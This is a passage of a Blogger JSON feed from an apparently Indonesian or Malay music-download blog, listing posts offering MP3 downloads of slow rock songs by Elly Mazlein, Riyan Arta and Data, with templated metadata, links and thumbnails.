Terbuang.mp3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt8_ki4aNNnZ1HVA1YTDHK7y3v2FdmtJW1IrXltR7w5FNBUMGh7XfByYJcM7qvY8gmj_x6Mzwr52MlXN2x9TLGmfGPlpRmtK80zV49DhQfBddwt9RTWn0vpeMTuOsc55Yj_-sE9aOyIY_6\/s72-c\/Widya+Riza+-+Cinta+Yang+Terbuang.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7492916695702145736.post-3037413891796317149"},"published":{"$t":"2020-10-20T00:48:00.010-07:00"},"updated":{"$t":"2023-10-16T03:16:02.974-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Slow Rock Terbaru"}],"title":{"type":"text","$t":"Elly Mazlein - Inikah Balasanmu.mp3"},"summary":{"type":"text","$t":"Download Lagu Elly Mazlein - Inikah Balasanmu.mp3\n\n\n\nDownload Lagu Terbaru Elly Mazlein - Inikah Balasanmu.mp3Judul:Inikah BalasanmuArtist:Elly MazleinAlbum:Single Slow RockSize:4.0 MBLength:00:03:29 MinutesSample Rate:44100 HzAudio:128000 kbpsDownload:DownloadNew Link 2:Download Mp3\n\nGrup Musik\/Band: Elly Mazlein\nSumber: iTunes, Amazon, Kkbox, Spotify, Youtube, Wikipedia, Google.com"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biprudi.blogspot.com\/feeds\/3037413891796317149\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/biprudi.blogspot.com\/2020\/10\/elly-mazlein-inikah-balasanmump3.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7492916695702145736\/posts\/default\/3037413891796317149"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7492916695702145736\/posts\/default\/3037413891796317149"},{"rel":"alternate","type":"text/html","href":"https:\/\/biprudi.blogspot.com\/2020\/10\/elly-mazlein-inikah-balasanmump3.html","title":"Elly Mazlein - Inikah Balasanmu.mp3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXRD3W4YpRwMaC-N6L1CmktxuLGSHDmZgMMzVd0kmLIyaZ3ki7EZlz4MXurFEW2YZ9heY_-PN95XYGwS_omnpgcRspJD4d9HKvvKHWvt5_IA9H4HlQIcjiRL7ijz16A9WpzUZ3NndjEa4\/s72-c\/Elly+Mazlein+-+Inikah+Balasanmu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7492916695702145736.post-8096697441385571459"},"published":{"$t":"2020-10-20T00:48:00.009-07:00"},"updated":{"$t":"2023-10-16T03:15:50.723-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Slow Rock Terbaru"}],"title":{"type":"text","$t":"Riyan Arta - Sia Sia Merajut Cinta.mp3"},"summary":{"type":"text","$t":"Download Lagu Riyan Arta - Sia Sia Merajut Cinta.mp3\n\n\n\nDownload Lagu Terbaru Riyan Arta - Sia Sia Merajut Cinta.mp3Judul:Sia Sia Merajut CintaArtist:Riyan ArtaAlbum:Single Slow RockSize:4.0 MBLength:00:03:29 MinutesSample Rate:44100 HzAudio:128000 kbpsDownload:DownloadNew Link 2:Download Mp3\n\nGrup Musik\/Band: Riyan Arta\nSumber: iTunes, Amazon, Kkbox, Spotify, Youtube, Wikipedia, Google.com"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biprudi.blogspot.com\/feeds\/8096697441385571459\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/biprudi.blogspot.com\/2020\/10\/riyan-arta-sia-sia-merajut-cintamp3.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7492916695702145736\/posts\/default\/8096697441385571459"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7492916695702145736\/posts\/default\/8096697441385571459"},{"rel":"alternate","type":"text/html","href":"https:\/\/biprudi.blogspot.com\/2020\/10\/riyan-arta-sia-sia-merajut-cintamp3.html","title":"Riyan Arta - Sia Sia Merajut Cinta.mp3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwLNEkkTl7bbVShVKuKhiy5JvG7yuFlIMEtiZnSr831bDYbeIkUuAf9u3NjIcv5nYh6e5qJl8lfVhIGMonWML1waEG9rJe3zdQsH4QQ1_cZQVbOFfCdy6ScD64bBVlRafX4K-RivjNdoQ\/s72-c\/Riyan+Arta+-+Sia+Sia+Merajut+Cinta.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7492916695702145736.post-481933947137491280"},"published":{"$t":"2020-10-20T00:48:00.008-07:00"},"updated":{"$t":"2023-10-16T03:15:39.234-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Slow Rock Terbaru"}],"title":{"type":"text","$t":"Data - Ini Yang Ku Mampu.mp3"},"summary":{"type":"text","$t":"Download Lagu Data - Ini Yang Ku Mampu.mp3\n\n\n\nDownload Lagu Terbaru Data - Ini Yang Ku Mampu.mp3Judul:Ini Yang Ku MampuArtist:DataAlbum:Single Slow RockSize:4.0 MBLength:00:03:29 MinutesSample Rate:44100 HzAudio:128000 kbpsDownload:DownloadNew Link 2:Download Mp3\n\nGrup Musik\/Band: Data\nSumber: iTunes, Amazon, Kkbox, Spotify, Youtube, Wikipedia, Google.com"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biprudi.blogspot.com\/feeds\/481933947137491280\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/biprudi.blogspot.com\/2020\/10\/data-ini-yang-ku-mampump3.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7492916695702145736\/posts\/default\/481933947137491280"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7492916695702145736\/posts\/default\/481933947137491280"},{"rel":"alternate","type":"text/html","href":"https:\/\/biprudi.blogspot.com\/2020\/10\/data-ini-yang-ku-mampump3.html","title":"Data - Ini Yang Ku Mampu.mp3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihqPDMY6OSLOXNw9TgitMh9lAKCtAbSkW6jiZZYswNdn424LMolpzEP9L6flVgjDBolQvM9JZxig_PldPmC04X0EirNNQy390FJdCnL00aT6KTIj7T1JE_Uc8FuFuqNoF6A3Rdop_dmxk\/s72-c\/Data+-+Ini+Yang+Ku+Mampu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});